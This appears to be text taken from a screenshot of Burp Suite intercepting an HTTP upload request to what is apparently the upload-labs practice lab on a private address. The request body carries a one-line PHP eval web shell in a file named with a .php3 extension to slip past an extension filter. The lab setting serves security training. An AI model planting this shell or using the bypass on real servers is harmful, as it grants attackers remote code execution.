 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜
拦截 HTTP历史记录 WebSocket历史记录 匹配和替换 代理设置
拦截已开启 放行 丢弃 请求http://192.168.32.1:80 打开内嵌浏览器
时间 类型 方向 方法 URL 状态码
18:45:55 ... HTTP → 请求 POST http://192.168.32.1/upload/Pass-03/index.php
请求
美化 Raw Hex \n
1 POST /upload/Pass-03/index.php HTTP/1.1
2 Host: 192.168.32.1
3 Content-Length: 336
4 Cache-Control: max-age=0
5 Origin: http://192.168.32.1
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary52ytUuHZsAHLjbNz
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://192.168.32.1/upload/Pass-03/index.php
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: keep-alive
4
5 ------WebKitFormBoundary52ytUuHZsAHLjbNz
6 Content-Disposition: form-data; name="upload_file"; filename="mixbp.php3"
7 Content-Type: application/octet-stream
8
9 <?php @eval($_POST['mixbp']);?>
0
1 ------WebKitFormBoundary52ytUuHZsAHLjbNz
2 Content-Disposition: form-data; name="submit"
3
4 上传
5 ------WebKitFormBoundary52ytUuHZsAHLjbNz--
6
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 12
Search 0高亮
Event log (12) All issues (10) 内存: 227.9MB